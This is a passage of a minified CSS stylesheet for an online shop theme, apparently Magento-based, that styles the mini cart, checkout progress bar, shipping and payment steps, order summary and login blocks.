.product>.product-image-container{overflow:hidden;width:80px !important;float:left}.minicart-items .product>.product-item-photo img,.minicart-items .product>.product-image-container img{max-width:100%;height:auto !important}.minicart-items .product-item{padding-top:20px}.minicart-items .product-item .product-image-container{display:initial}.minicart-items .product-item .product:after{display:table;clear:both;content:""}.minicart-items .product-item .product>.product-item-photo{position:relative}.minicart-items .product-item .product>.product-item-photo:after{content:"";background:#000;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.minicart-items .product-item .product>.product-item-photo img{max-width:100%;height:auto !important;margin:0}.minicart-items .product-item .product-item-details{float:left;width:calc(100% - 80px);padding-left:15px;padding-top:1px}.minicart-items .product-item .product-item-details>.product.options{font-size:12px}.minicart-items .product-item .product-item-details .product-item-name{font-size:13px;color:var(--thim-mgs-color-01);line-height:1.428;font-weight:600;display:block}.minicart-items .product-item .product-item-details .product-item-name a{font-weight:600;font-size:13px;color:var(--thim-mgs-color-01);line-height:1.428;display:block}.minicart-items .product-item .product-item-details .product-item-name a:hover{color:#56cfe1}.minicart-items .product-item .product-item-details .product-item-pricing{margin-top:4px}.minicart-items .product-item .product-item-details .product-item-pricing .price{color:var(--thim-mgs-color-04);font-size:14px}.minicart-items .product-item .details-qty.qty{margin-top:8px}.minicart-items .product-item .details-qty.qty>label{display:none}.minicart-items .product-item .details-qty.qty .cart-item-qty{width:80px;height:34px;border-radius:17px;line-height:1;padding:0;text-align:center;margin-top:5px}.minicart-items .product-item .details-qty.qty .update-cart-item{margin-left:0;height:34px;padding:0 15px;font-size:12px;color:#fff;border:1px solid #222;background-color:#222;border-radius:17px;margin-top:5px}.minicart-items .product-item .details-qty.qty .update-cart-item:hover,.minicart-items .product-item .details-qty.qty .update-cart-item:focus,.minicart-items .product-item .details-qty.qty .update-cart-item:active{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.minicart-items .product-item .product.actions{position:absolute;top:50%;left:50%;display:table;opacity:0;visibility:hidden;z-index:1;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);margin:0}.minicart-items .product-item .product.actions>div{display:table-cell;padding:0 3px;vertical-align:middle}.minicart-items .product-item .product.actions .action{width:30px;height:30px;color:#222;background-color:#fff;border:1px solid #fff;display:block;border-radius:5px;text-align:center;line-height:26px}.minicart-items .product-item .product.actions .action span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product-item .product.actions .action:after{font-size:20px;font-family:'Pe-icon-7-stroke';font-weight:bold}.minicart-items .product-item .product.actions .action.delete:after{content:"\e680";font-size:28px}.minicart-items .product-item .product.actions .action.edit:after{content:"\e666"}.minicart-items .product-item .product.actions .action.delete:before,.minicart-items .product-item .product.actions .action.edit:after{display:none}.minicart-items .product-item .product.actions .action:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.minicart-items .product-item:hover .product>.product-item-photo:after{opacity:0.5}.minicart-items .product-item:hover .product.actions{opacity:1;visibility:visible}.minicart-items .product.active>.toggle:after{content:"\f106"}.product.options>.toggle{cursor:pointer;color:var(--thim-mgs-color-01);display:block;font-weight:500}.product.options>.toggle:after{color:#2a2a2a;margin:0 0 0 5px;position:static;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:12px;font-weight:normal;line-height:12px;margin:0px 6px 0;overflow:hidden;text-align:center;vertical-align:middle}.product.options .content .subtitle{display:none}dl.product.options.list{margin-bottom:5px}dl.product.options.list dt,dl.product.options.list dd{float:left;vertical-align:top}dl.product.options.list dd{margin-bottom:8px;line-height:21px;margin-left:3px}dl.product.options.list dt{clear:left;margin:0;font-size:12px;color:var(--thim-mgs-color-01);font-weight:500}dl.product.options.list dt:after{content:":";display:inline-block}.minicart-wrapper h3.close-minicart button,.minicart-wrapper h3.close-minicart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper h3.close-minicart .action-gift{width:40px;height:40px;padding:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:1px solid #f0f0f0;color:var(--thim-mgs-color-05);font-size:22px;font-weight:400;padding-bottom:5px;margin-bottom:25px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print,.multishipping-checkout-success .print{display:none}.checkout-onepage-success footer.page-footer,.multishipping-checkout-success footer.page-footer{margin-top:70px}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success a,.checkout-success a{color:#56cfe1}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}.multicheckout.success .actions-toolbar,.checkout-success .actions-toolbar{margin-top:15px}.multicheckout.success .actions-toolbar .primary,.checkout-success .actions-toolbar .primary{float:none}.multicheckout.success .actions-toolbar .primary a.action.primary.continue,.checkout-success .actions-toolbar .primary a.action.primary.continue{height:40px;line-height:40px;font-weight:600;padding:0 35px;color:#fff;display:block}.multicheckout.success .actions-toolbar .primary a.action.primary.continue:hover,.checkout-success .actions-toolbar .primary a.action.primary.continue:hover{text-decoration:none}.multicheckout.success p,.checkout-success p{margin-bottom:10px}.multicheckout.success .actions-toolbar-form{margin-top:30px}.checkout-success+#registration a.action.primary{height:40px;line-height:40px;font-weight:600;padding:0 35px;color:#fff;display:inline-block}.checkout-success+#registration a.action.primary:hover{text-decoration:none}.opc-estimated-wrapper{background:#f4f4f4 none repeat scroll 0 0;border:1px solid #ccc;margin-bottom:30px;padding:11px 20px}@media only screen and (min-width:768px){.opc-estimated-wrapper{margin:0 0 30px}}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:400;float:left;color:#2a2a2a}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .estimated-block span.estimated-price{color:#56cfe1}.opc-estimated-wrapper .minicart-wrapper{border:none}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-estimated-wrapper .minicart-wrapper button.action.showcart,.opc-estimated-wrapper .minicart-wrapper .cart.table-wrapper .actions-toolbar>.action.action.showcart,.opc-estimated-wrapper .minicart-wrapper .action-gift.action.showcart{border:none;background-color:transparent}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before,.opc-estimated-wrapper .minicart-wrapper .cart.table-wrapper .actions-toolbar>.action.action.showcart:before,.opc-estimated-wrapper .minicart-wrapper .action-gift.action.showcart:before{-webkit-font-smoothing:antialiased;font-size:26px;content:"\e615";font-family:'Pe-icon-7-stroke';overflow:hidden;speak:none;line-height:1;text-align:center}.opc-estimated-wrapper .minicart-wrapper button.action.showcart span.counter.qty,.opc-estimated-wrapper .minicart-wrapper .cart.table-wrapper .actions-toolbar>.action.action.showcart span.counter.qty,.opc-estimated-wrapper .minicart-wrapper .action-gift.action.showcart span.counter.qty{background-color:#222;text-align:center;white-space:normal;position:absolute;height:20px;min-width:20px;font-size:12px;line-height:22px;left:23px;top:-10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.checkout-container .opc-progress-bar{margin:0 0 32px;counter-reset:i;font-size:0;display:block;width:calc(66.66666667% - 15px)}@media only screen and (max-width:1199px){.checkout-container .opc-progress-bar{display:none}}.checkout-container .opc-progress-bar .opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#c2c2c2;font-size:16px}.checkout-container .opc-progress-bar .opc-progress-bar-item>span:after{content:counter(i);font-size:15px;line-height:26px;font-family:"Poppins",arial,tahoma;color:#c2c2c2;font-weight:400}.checkout-container .opc-progress-bar .opc-progress-bar-item._active>span{color:#eb5202}.checkout-container .opc-progress-bar .opc-progress-bar-item._active>span:after{color:#eb5202}.checkout-container .opc-progress-bar .opc-progress-bar-item._complete::before{background:#14ab00}.checkout-container .opc-progress-bar .opc-progress-bar-item._complete>span{color:#14ab00}.checkout-container .opc-progress-bar .opc-progress-bar-item._complete>span:after{color:#14ab00;content:'\e610';font-family:'icons-blank-theme';font-size:28px}.checkout-container .opc-progress-bar .opc-progress-bar-item._complete>span::before{background:#14ab00}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:16px}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.6rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#56cfe1;color:#56cfe1}.opc-wrapper .shipping-address-item.selected-item a{color:#56cfe1}.opc-wrapper .shipping-address-item.selected-item:after{background:#56cfe1;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:25px}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{color:#2b2b2b;font-weight:400;font-size:16px;text-align:center;border:1px solid #eaeaea;vertical-align:middle;padding:14px 30px 11px;border-bottom:none;width:auto}.table-checkout-shipping-method tbody tr td{border:1px solid #eaeaea;padding:14px 30px 11px;text-align:center;vertical-align:middle;cursor:pointer;width:auto}.table-checkout-shipping-method tbody tr td.col-method input{margin:0 auto;border-color:#2b2b2b !important}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method .actions-toolbar{margin-top:30px}.checkout-shipping-method .actions-toolbar button.button.action.continue.primary,.checkout-shipping-method .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.button.action.continue.primary,.checkout-shipping-method .actions-toolbar .action-gift.button.action.continue.primary{min-width:200px;text-align:center;padding:0 40px;border:1px solid #222;text-transform:uppercase;font-size:14px;letter-spacing:0.1em;color:#fff;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;height:44px;font-weight:600}.checkout-shipping-method .actions-toolbar button.button.action.continue.primary:hover,.checkout-shipping-method .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.button.action.continue.primary:hover,.checkout-shipping-method .actions-toolbar .action-gift.button.action.continue.primary:hover{border:1px solid #56cfe1;background-color:#56cfe1}.checkout-shipping-method .actions-toolbar button.button.action.continue.primary:focus,.checkout-shipping-method .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.button.action.continue.primary:focus,.checkout-shipping-method .actions-toolbar .action-gift.button.action.continue.primary:focus{border-color:#56cfe1}.shipping-address-items{display:grid;grid-template-columns:1fr 1fr;gap:15px}.shipping-address-items .shipping-address-item{border:2px solid var(--thim-mgs-color-03, #ddd);margin-bottom:14px;color:#8e8e8e;padding:15px;margin:0;width:100%}.shipping-address-items .action{font-size:13px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;margin-top:10px;padding:6px 15px;font-weight:400;margin-right:10px;min-width:120px;float:left}.checkout-shipping-address>.step-content .action.action-show-popup{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;font-size:13px;padding:9px 28px;color:#fff;border:1px solid var(--thim-mgs-color-05);margin:20px 20px 0 0;background-color:var(--thim-mgs-color-05);font-weight:600}.checkout-shipping-address>.step-content .action.action-show-popup:hover{color:#fff;border-color:#56cfe1;background-color:#56cfe1}.checkout-shipping-address>.step-content .action.action-show-popup span:before{display:none}.opc-payment .payment-methods .payment-method .actions-toolbar .primary button.action.action-update,.opc-payment .payment-methods .payment-method .actions-toolbar .primary button.action.action-cancel,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-update,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-cancel,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift.action.action-update,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift.action.action-cancel{color:#fff;float:left;margin:0;background-color:#56cfe1;border:1px solid #56cfe1}.opc-payment .payment-methods .payment-method .actions-toolbar .primary button.action.action-update:hover,.opc-payment .payment-methods .payment-method .actions-toolbar .primary button.action.action-cancel:hover,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-update:hover,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-cancel:hover,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift.action.action-update:hover,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift.action.action-cancel:hover{text-decoration:none;background-color:#222;border:1px solid #222}.checkout-payment-method .checkout-billing-address .billing-address-details button.action.action-edit-address,.checkout-payment-method .checkout-billing-address .billing-address-details .cart.table-wrapper .actions-toolbar>.action.action.action-edit-address,.checkout-payment-method .checkout-billing-address .billing-address-details .action-gift.action.action-edit-address{background-color:#222;padding:9px 35px;color:#fff;box-shadow:none;border:1px solid #222;border-radius:40px;font-weight:600;height:40px}.checkout-payment-method .checkout-billing-address .billing-address-details button.action.action-edit-address:hover,.checkout-payment-method .checkout-billing-address .billing-address-details .cart.table-wrapper .actions-toolbar>.action.action.action-edit-address:hover,.checkout-payment-method .checkout-billing-address .billing-address-details .action-gift.action.action-edit-address:hover{background-color:#56cfe1;border-color:#56cfe1}form.form-shipping-address .field-error span{color:#ff0000;font-size:12px;font-weight:400;margin-top:0;font-style:italic;padding-top:5px;line-height:1.4}form.form-shipping-address .field._required label.label:after{content:"*";color:#ff0000;margin:0 0 0 2px}.shipping-address-items button.action.action-select-shipping-item,.shipping-address-items .cart.table-wrapper .actions-toolbar>.action.action.action-select-shipping-item,.shipping-address-items .action-gift.action.action-select-shipping-item{color:#222222;background-color:#fff;border-color:#222222;border-width:2px;display:inline-block;font-size:14px;line-height:36px;font-weight:600;height:40px;padding:0}.shipping-address-items button.action.action-select-shipping-item:hover,.shipping-address-items .cart.table-wrapper .actions-toolbar>.action.action.action-select-shipping-item:hover,.shipping-address-items .action-gift.action.action-select-shipping-item:hover{background-color:#222;color:#fff}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px 23px;background-color:#f5f5f5}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:19px 30px 30px}.opc-block-summary>.title{display:block;text-transform:uppercase;color:#2a2a2a;font-size:20px;font-weight:400;margin-bottom:4px;padding-bottom:1px}.opc-block-summary table.data.table.table-totals{margin-bottom:15px}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:block;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:14px;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.opc-block-summary .table-totals tr th{color:var(--thim-mgs-color-04);font-weight:400;margin:0;background:none !important;padding:10px 0;vertical-align:middle}.opc-block-summary .table-totals tr th strong{color:var(--thim-mgs-color-04);font-weight:400;margin:0}.opc-block-summary .table-totals tr th .label{color:var(--thim-mgs-color-04);font-weight:400;margin:0}.opc-block-summary .table-totals tr:first-child th{border-top:none}.opc-block-summary .table-totals tr:first-child td{border-top:none}.opc-block-summary .table-totals tr td{background:none !important;padding:10px 0;vertical-align:middle;text-align:right;padding-left:20px;width:1%;font-size:14px;color:var(--thim-mgs-color-04)}.opc-block-summary .table-totals tr.totals.sub th{font-size:16px;border-bottom:1px solid var(--thim-mgs-color-03, #ddd)}.opc-block-summary .table-totals tr.totals.sub td{font-size:16px;border-bottom:1px solid var(--thim-mgs-color-03, #ddd)}.opc-block-summary .table-totals tr.totals.grand th,.opc-block-summary .table-totals tr.totals.grand td{font-size:18px;color:#56cfe1;padding-top:10px;border-top:1px solid var(--thim-mgs-color-03, #ddd)}.opc-block-summary .table-totals tr.totals.grand th strong,.opc-block-summary .table-totals tr.totals.grand td strong{color:#56cfe1;font-weight:500}.opc-block-summary .items-in-cart>.title strong{font-size:20px;display:block;font-weight:300;color:var(--thim-mgs-color-04)}.opc-block-summary .product-item .product-item-name-block .details-qty{margin:0}.opc-block-summary .product-item .product-item-name-block strong.product-item-name{margin-bottom:0}.opc-block-summary .product-item .product-item-inner .subtotal .price{font-size:14px;margin-top:5px;display:block}.checkout-container .opc-block-shipping-information .shipping-information-title{border-bottom:1px solid var(--thim-mgs-color-03, #ddd);margin:0 0 15px;position:relative;color:var(--thim-mgs-color-04);font-size:20px;font-weight:300;padding-bottom:1px}.checkout-container .opc-block-shipping-information .shipping-information-title .action-edit:before{color:#8f8f8f;content:"\f040";display:inline-block;font-family:"FontAwesome";font-size:18px;font-weight:normal;line-height:20px;overflow:hidden;text-align:center;box-shadow:none;vertical-align:middle}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{margin-top:0;position:relative;z-index:1;border-bottom:1px solid #f0f0f0;margin-bottom:50px;padding-bottom:15px;max-width:100%;text-align:right}._has-auth-shown .authentication-wrapper{z-index:inherit}.authentication-wrapper .action-auth-toggle{font-size:14px;color:var(--thim-mgs-color-01);border:2px solid #222;background-color:#fff;margin-top:10px;padding:0 25px;font-weight:600;margin-right:0;min-width:130px;height:36px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.authentication-wrapper .action-auth-toggle:hover{background-color:#222;color:#fff;text-decoration:none}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300;text-align:left;display:block;color:var(--thim-mgs-color-01)}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.block.block-customer-login form button.action.action-login.secondary,.block.block-customer-login form .cart.table-wrapper .actions-toolbar>.action.action.action-login.secondary,.block.block-customer-login form .action-gift.action.action-login.secondary{background-color:#222;border:1px solid #222;color:#fff;font-size:14px;padding:0 30px;height:40px;margin-top:25px}.block.block-customer-login form button.action.action-login.secondary:hover,.block.block-customer-login form .cart.table-wrapper .actions-toolbar>.action.action.action-login.secondary:hover,.block.block-customer-login form .action-gift.action.action-login.secondary:hover{background-color:#01bad4;border-color:#01bad4}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-methods .payment-method-title{padding:0;margin:0}.checkout-payment-method .payment-methods .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-methods .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-methods .payment-method-title.choice input+.label{font-size:16px}.checkout-payment-method .payment-methods .payment-method-title input{border-color:#333 !important}.checkout-payment-method .payment-method-content{display:none;padding:15px 0 20px 0px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.opc-payment .payment-methods .payment-method{padding-bottom:13px;border-bottom:1px solid #f0f0f0}.opc-payment .payment-methods .payment-method:not(:last-child){margin-bottom:16px}.opc-payment .payment-methods .payment-method:last-child{margin-bottom:10px}.opc-payment .payment-methods .payment-method .actions-toolbar{margin:0}.opc-payment .payment-methods .payment-method .actions-toolbar .primary{float:left}.opc-payment .payment-methods .payment-method .actions-toolbar .primary button,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift{border-radius:40px;font-size:14px !important;min-width:200px;font-weight:600;text-transform:uppercase;letter-spacing:0.1em;border:2px solid #222;background-color:#222;padding:0 40px !important;height:44px;line-height:40px !important}.opc-payment .payment-methods .payment-method .actions-toolbar .primary button span,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action span,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift span{font-size:14px}.opc-payment .payment-methods .payment-method .actions-toolbar .primary button:hover,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action:hover,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift:hover{border-color:#56cfe1;background-color:#56cfe1;box-shadow:none;outline:none}@media screen and (min-width:768px){.opc-payment .payment-methods .payment-method .actions-toolbar .primary button.action.action-update,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-update,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift.action.action-update{margin-right:20px !important}}.payment-option.discount-code{padding-bottom:20px}.payment-option.discount-code .payment-option-title{padding-left:0;border-bottom:1px solid #f0f0f0;color:var(--thim-mgs-color-05);font-size:18px;font-weight:300;margin-bottom:15px;padding-bottom:10px;position:relative;border-top:none;padding-top:10px}.payment-option.discount-code .payment-option-title span.action.action-toggle{color:inherit}.payment-option.discount-code .payment-option-title 